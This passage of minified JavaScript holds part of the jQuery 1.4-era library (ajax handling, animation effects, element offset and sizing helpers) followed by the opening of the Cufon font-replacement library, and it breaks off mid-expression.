if(s.cache===false&&type==="GET"){var ts=now();var ret=s.url.replace(rts,"$1_="+ts+"$2");s.url=ret+((ret===s.url)?(rquery.test(s.url)?"&":"?")+"_="+ts:"");}
if(s.data&&type==="GET"){s.url+=(rquery.test(s.url)?"&":"?")+s.data;}
if(s.global&&!jQuery.active++){jQuery.event.trigger("ajaxStart");}
var parts=rurl.exec(s.url),remote=parts&&(parts[1]&&parts[1]!==location.protocol||parts[2]!==location.host);if(s.dataType==="script"&&type==="GET"&&remote){var head=document.getElementsByTagName("head")[0]||document.documentElement;var script=document.createElement("script");script.src=s.url;if(s.scriptCharset){script.charset=s.scriptCharset;}
if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){done=true;success();complete();script.onload=script.onreadystatechange=null;if(head&&script.parentNode){head.removeChild(script);}}};}
head.insertBefore(script,head.firstChild);return undefined;}
var requestDone=false;var xhr=s.xhr();if(!xhr){return;}
if(s.username){xhr.open(type,s.url,s.async,s.username,s.password);}else{xhr.open(type,s.url,s.async);}
try{if(s.data||origSettings&&origSettings.contentType){xhr.setRequestHeader("Content-Type",s.contentType);}
if(s.ifModified){if(jQuery.lastModified[s.url]){xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]);}
if(jQuery.etag[s.url]){xhr.setRequestHeader("If-None-Match",jQuery.etag[s.url]);}}
if(!remote){xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");}
xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}
if(s.beforeSend&&s.beforeSend.call(callbackContext,xhr,s)===false){if(s.global&&!--jQuery.active){jQuery.event.trigger("ajaxStop");}
xhr.abort();return false;}
if(s.global){trigger("ajaxSend",[xhr,s]);}
var onreadystatechange=xhr.onreadystatechange=function(isTimeout){if(!xhr||xhr.readyState===0||isTimeout==="abort"){if(!requestDone){complete();}
requestDone=true;if(xhr){xhr.onreadystatechange=jQuery.noop;}}else if(!requestDone&&xhr&&(xhr.readyState===4||isTimeout==="timeout")){requestDone=true;xhr.onreadystatechange=jQuery.noop;status=isTimeout==="timeout"?"timeout":!jQuery.httpSuccess(xhr)?"error":s.ifModified&&jQuery.httpNotModified(xhr,s.url)?"notmodified":"success";var errMsg;if(status==="success"){try{data=jQuery.httpData(xhr,s.dataType,s);}catch(err){status="parsererror";errMsg=err;}}
if(status==="success"||status==="notmodified"){if(!jsonp){success();}}else{jQuery.handleError(s,xhr,status,errMsg);}
complete();if(isTimeout==="timeout"){xhr.abort();}
if(s.async){xhr=null;}}};try{var oldAbort=xhr.abort;xhr.abort=function(){if(xhr){oldAbort.call(xhr);}
onreadystatechange("abort");};}catch(e){}
if(s.async&&s.timeout>0){setTimeout(function(){if(xhr&&!requestDone){onreadystatechange("timeout");}},s.timeout);}
try{xhr.send(type==="POST"||type==="PUT"||type==="DELETE"?s.data:null);}catch(e){jQuery.handleError(s,xhr,null,e);complete();}
if(!s.async){onreadystatechange();}
function success(){if(s.success){s.success.call(callbackContext,data,status,xhr);}
if(s.global){trigger("ajaxSuccess",[xhr,s]);}}
function complete(){if(s.complete){s.complete.call(callbackContext,xhr,status);}
if(s.global){trigger("ajaxComplete",[xhr,s]);}
if(s.global&&!--jQuery.active){jQuery.event.trigger("ajaxStop");}}
function trigger(type,args){(s.context?jQuery(s.context):jQuery.event).trigger(type,args);}
return xhr;},handleError:function(s,xhr,status,e){if(s.error){s.error.call(s.context||s,xhr,status,e);}
if(s.global){(s.context?jQuery(s.context):jQuery.event).trigger("ajaxError",[xhr,s,e]);}},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol==="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status===304||xhr.status===1223||xhr.status===0;}catch(e){}
return false;},httpNotModified:function(xhr,url){var lastModified=xhr.getResponseHeader("Last-Modified"),etag=xhr.getResponseHeader("Etag");if(lastModified){jQuery.lastModified[url]=lastModified;}
if(etag){jQuery.etag[url]=etag;}
return xhr.status===304||xhr.status===0;},httpData:function(xhr,type,s){var ct=xhr.getResponseHeader("content-type")||"",xml=type==="xml"||!type&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==="parsererror"){jQuery.error("parsererror");}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==="string"){if(type==="json"||!type&&ct.indexOf("json")>=0){data=jQuery.parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){jQuery.globalEval(data);}}
return data;},param:function(a,traditional){var s=[];if(traditional===undefined){traditional=jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||a.jquery){jQuery.each(a,function(){add(this.name,this.value);});}else{for(var prefix in a){buildParams(prefix,a[prefix]);}}
return s.join("&").replace(r20,"+");function buildParams(prefix,obj){if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||/\[\]$/.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"||jQuery.isArray(v)?i:"")+"]",v);}});}else if(!traditional&&obj!=null&&typeof obj==="object"){jQuery.each(obj,function(k,v){buildParams(prefix+"["+k+"]",v);});}else{add(prefix,obj);}}
function add(key,value){value=jQuery.isFunction(value)?value():value;s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);}}});var elemdisplay={},rfxtypes=/toggle|show|hide/,rfxnum=/^([+-]=)?([\d+-.]+)(.*)$/,timerId,fxAttrs=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];jQuery.fn.extend({show:function(speed,callback){if(speed||speed===0){return this.animate(genFx("show",3),speed,callback);}else{for(var i=0,l=this.length;i<l;i++){var old=jQuery.data(this[i],"olddisplay");this[i].style.display=old||"";if(jQuery.css(this[i],"display")==="none"){var nodeName=this[i].nodeName,display;if(elemdisplay[nodeName]){display=elemdisplay[nodeName];}else{var elem=jQuery("<"+nodeName+" />").appendTo("body");display=elem.css("display");if(display==="none"){display="block";}
elem.remove();elemdisplay[nodeName]=display;}
jQuery.data(this[i],"olddisplay",display);}}
for(var j=0,k=this.length;j<k;j++){this[j].style.display=jQuery.data(this[j],"olddisplay")||"";}
return this;}},hide:function(speed,callback){if(speed||speed===0){return this.animate(genFx("hide",3),speed,callback);}else{for(var i=0,l=this.length;i<l;i++){var old=jQuery.data(this[i],"olddisplay");if(!old&&old!=="none"){jQuery.data(this[i],"olddisplay",jQuery.css(this[i],"display"));}}
for(var j=0,k=this.length;j<k;j++){this[j].style.display="none";}
return this;}},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){var bool=typeof fn==="boolean";if(jQuery.isFunction(fn)&&jQuery.isFunction(fn2)){this._toggle.apply(this,arguments);}else if(fn==null||bool){this.each(function(){var state=bool?fn:jQuery(this).is(":hidden");jQuery(this)[state?"show":"hide"]();});}else{this.animate(genFx("toggle",3),fn,fn2);}
return this;},fadeTo:function(speed,to,callback){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);if(jQuery.isEmptyObject(prop)){return this.each(optall.complete);}
return this[optall.queue===false?"each":"queue"](function(){var opt=jQuery.extend({},optall),p,hidden=this.nodeType===1&&jQuery(this).is(":hidden"),self=this;for(p in prop){var name=p.replace(rdashAlpha,fcamelCase);if(p!==name){prop[name]=prop[p];delete prop[p];p=name;}
if(prop[p]==="hide"&&hidden||prop[p]==="show"&&!hidden){return opt.complete.call(this);}
if((p==="height"||p==="width")&&this.style){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}
if(jQuery.isArray(prop[p])){(opt.specialEasing=opt.specialEasing||{})[p]=prop[p][1];prop[p]=prop[p][0];}}
if(opt.overflow!=null){this.style.overflow="hidden";}
opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(rfxtypes.test(val)){e[val==="toggle"?hidden?"show":"hide":val](prop);}else{var parts=rfxnum.exec(val),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!=="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}
if(parts[1]){end=((parts[1]==="-="?-1:1)*end)+start;}
e.custom(start,end,unit);}else{e.custom(start,val,"");}}});return true;});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue){this.queue([]);}
this.each(function(){for(var i=timers.length-1;i>=0;i--){if(timers[i].elem===this){if(gotoEnd){timers[i](true);}
timers.splice(i,1);}}});if(!gotoEnd){this.dequeue();}
return this;}});jQuery.each({slideDown:genFx("show",1),slideUp:genFx("hide",1),slideToggle:genFx("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(name,props){jQuery.fn[name]=function(speed,callback){return this.animate(props,speed,callback);};});jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&typeof speed==="object"?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:jQuery.fx.speeds[opt.duration]||jQuery.fx.speeds._default;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false){jQuery(this).dequeue();}
if(jQuery.isFunction(opt.old)){opt.old.call(this);}};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig){options.orig={};}}});jQuery.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this);}
(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style){this.elem.style.display="block";}},cur:function(force){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop];}
var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;var self=this;function t(gotoEnd){return self.step(gotoEnd);}
t.elem=this.elem;if(t()&&jQuery.timers.push(t)&&!timerId){timerId=setInterval(jQuery.fx.tick,13);}},show:function(){this.options.orig[this.prop]=jQuery.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now(),done=true;if(gotoEnd||t>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var i in this.options.curAnim){if(this.options.curAnim[i]!==true){done=false;}}
if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;var old=jQuery.data(this.elem,"olddisplay");this.elem.style.display=old?old:this.options.display;if(jQuery.css(this.elem,"display")==="none"){this.elem.style.display="block";}}
if(this.options.hide){jQuery(this.elem).hide();}
if(this.options.hide||this.options.show){for(var p in this.options.curAnim){jQuery.style(this.elem,p,this.options.orig[p]);}}
this.options.complete.call(this.elem);}
return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;var specialEasing=this.options.specialEasing&&this.options.specialEasing[this.prop];var defaultEasing=this.options.easing||(jQuery.easing.swing?"swing":"linear");this.pos=jQuery.easing[specialEasing||defaultEasing](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}
return true;}};jQuery.extend(jQuery.fx,{tick:function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++){if(!timers[i]()){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}},stop:function(){clearInterval(timerId);timerId=null;},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(fx){jQuery.style(fx.elem,"opacity",fx.now);},_default:function(fx){if(fx.elem.style&&fx.elem.style[fx.prop]!=null){fx.elem.style[fx.prop]=(fx.prop==="width"||fx.prop==="height"?Math.max(0,fx.now):fx.now)+fx.unit;}else{fx.elem[fx.prop]=fx.now;}}}});if(jQuery.expr&&jQuery.expr.filters){jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};}
function genFx(type,num){var obj={};jQuery.each(fxAttrs.concat.apply([],fxAttrs.slice(0,num)),function(){obj[this]=type;});return obj;}
if("getBoundingClientRect"in document.documentElement){jQuery.fn.offset=function(options){var elem=this[0];if(options){return this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
if(!elem||!elem.ownerDocument){return null;}
if(elem===elem.ownerDocument.body){return jQuery.offset.bodyOffset(elem);}
var box=elem.getBoundingClientRect(),doc=elem.ownerDocument,body=doc.body,docElem=doc.documentElement,clientTop=docElem.clientTop||body.clientTop||0,clientLeft=docElem.clientLeft||body.clientLeft||0,top=box.top+(self.pageYOffset||jQuery.support.boxModel&&docElem.scrollTop||body.scrollTop)-clientTop,left=box.left+(self.pageXOffset||jQuery.support.boxModel&&docElem.scrollLeft||body.scrollLeft)-clientLeft;return{top:top,left:left};};}else{jQuery.fn.offset=function(options){var elem=this[0];if(options){return this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
if(!elem||!elem.ownerDocument){return null;}
if(elem===elem.ownerDocument.body){return jQuery.offset.bodyOffset(elem);}
jQuery.offset.initialize();var offsetParent=elem.offsetParent,prevOffsetParent=elem,doc=elem.ownerDocument,computedStyle,docElem=doc.documentElement,body=doc.body,defaultView=doc.defaultView,prevComputedStyle=defaultView?defaultView.getComputedStyle(elem,null):elem.currentStyle,top=elem.offsetTop,left=elem.offsetLeft;while((elem=elem.parentNode)&&elem!==body&&elem!==docElem){if(jQuery.offset.supportsFixedPosition&&prevComputedStyle.position==="fixed"){break;}
computedStyle=defaultView?defaultView.getComputedStyle(elem,null):elem.currentStyle;top-=elem.scrollTop;left-=elem.scrollLeft;if(elem===offsetParent){top+=elem.offsetTop;left+=elem.offsetLeft;if(jQuery.offset.doesNotAddBorder&&!(jQuery.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(elem.nodeName))){top+=parseFloat(computedStyle.borderTopWidth)||0;left+=parseFloat(computedStyle.borderLeftWidth)||0;}
prevOffsetParent=offsetParent,offsetParent=elem.offsetParent;}
if(jQuery.offset.subtractsBorderForOverflowNotVisible&&computedStyle.overflow!=="visible"){top+=parseFloat(computedStyle.borderTopWidth)||0;left+=parseFloat(computedStyle.borderLeftWidth)||0;}
prevComputedStyle=computedStyle;}
if(prevComputedStyle.position==="relative"||prevComputedStyle.position==="static"){top+=body.offsetTop;left+=body.offsetLeft;}
if(jQuery.offset.supportsFixedPosition&&prevComputedStyle.position==="fixed"){top+=Math.max(docElem.scrollTop,body.scrollTop);left+=Math.max(docElem.scrollLeft,body.scrollLeft);}
return{top:top,left:left};};}
jQuery.offset={initialize:function(){var body=document.body,container=document.createElement("div"),innerDiv,checkDiv,table,td,bodyMarginTop=parseFloat(jQuery.curCSS(body,"marginTop",true))||0,html="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";jQuery.extend(container.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});container.innerHTML=html;body.insertBefore(container,body.firstChild);innerDiv=container.firstChild;checkDiv=innerDiv.firstChild;td=innerDiv.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(checkDiv.offsetTop!==5);this.doesAddBorderForTableAndCells=(td.offsetTop===5);checkDiv.style.position="fixed",checkDiv.style.top="20px";this.supportsFixedPosition=(checkDiv.offsetTop===20||checkDiv.offsetTop===15);checkDiv.style.position=checkDiv.style.top="";innerDiv.style.overflow="hidden",innerDiv.style.position="relative";this.subtractsBorderForOverflowNotVisible=(checkDiv.offsetTop===-5);this.doesNotIncludeMarginInBodyOffset=(body.offsetTop!==bodyMarginTop);body.removeChild(container);body=container=innerDiv=checkDiv=table=td=null;jQuery.offset.initialize=jQuery.noop;},bodyOffset:function(body){var top=body.offsetTop,left=body.offsetLeft;jQuery.offset.initialize();if(jQuery.offset.doesNotIncludeMarginInBodyOffset){top+=parseFloat(jQuery.curCSS(body,"marginTop",true))||0;left+=parseFloat(jQuery.curCSS(body,"marginLeft",true))||0;}
return{top:top,left:left};},setOffset:function(elem,options,i){if(/static/.test(jQuery.curCSS(elem,"position"))){elem.style.position="relative";}
var curElem=jQuery(elem),curOffset=curElem.offset(),curTop=parseInt(jQuery.curCSS(elem,"top",true),10)||0,curLeft=parseInt(jQuery.curCSS(elem,"left",true),10)||0;if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset);}
var props={top:(options.top-curOffset.top)+curTop,left:(options.left-curOffset.left)+curLeft};if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({position:function(){if(!this[0]){return null;}
var elem=this[0],offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].nodeName)?{top:0,left:0}:offsetParent.offset();offset.top-=parseFloat(jQuery.curCSS(elem,"marginTop",true))||0;offset.left-=parseFloat(jQuery.curCSS(elem,"marginLeft",true))||0;parentOffset.top+=parseFloat(jQuery.curCSS(offsetParent[0],"borderTopWidth",true))||0;parentOffset.left+=parseFloat(jQuery.curCSS(offsetParent[0],"borderLeftWidth",true))||0;return{top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||document.body;while(offsetParent&&(!/^body|html$/i.test(offsetParent.nodeName)&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent;});}});jQuery.each(["Left","Top"],function(i,name){var method="scroll"+name;jQuery.fn[method]=function(val){var elem=this[0],win;if(!elem){return null;}
if(val!==undefined){return this.each(function(){win=getWindow(this);if(win){win.scrollTo(!i?val:jQuery(win).scrollLeft(),i?val:jQuery(win).scrollTop());}else{this[method]=val;}});}else{win=getWindow(elem);return win?("pageXOffset"in win)?win[i?"pageYOffset":"pageXOffset"]:jQuery.support.boxModel&&win.document.documentElement[method]||win.document.body[method]:elem[method];}};});function getWindow(elem){return("scrollTo"in elem&&elem.document)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn["inner"+name]=function(){return this[0]?jQuery.css(this[0],type,false,"padding"):null;};jQuery.fn["outer"+name]=function(margin){return this[0]?jQuery.css(this[0],type,false,margin?"margin":"border"):null;};jQuery.fn[type]=function(size){var elem=this[0];if(!elem){return size==null?null:this;}
if(jQuery.isFunction(size)){return this.each(function(i){var self=jQuery(this);self[type](size.call(this,i,self[type]()));});}
return("scrollTo"in elem&&elem.document)?elem.document.compatMode==="CSS1Compat"&&elem.document.documentElement["client"+name]||elem.document.body["client"+name]:(elem.nodeType===9)?Math.max(elem.documentElement["client"+name],elem.body["scroll"+name],elem.documentElement["scroll"+name],elem.body["offset"+name],elem.documentElement["offset"+name]):size===undefined?jQuery.css(elem,type):this.css(type,typeof size==="string"?size:size+"px");};});window.jQuery=window.$=jQuery;})(window);var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return!!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return 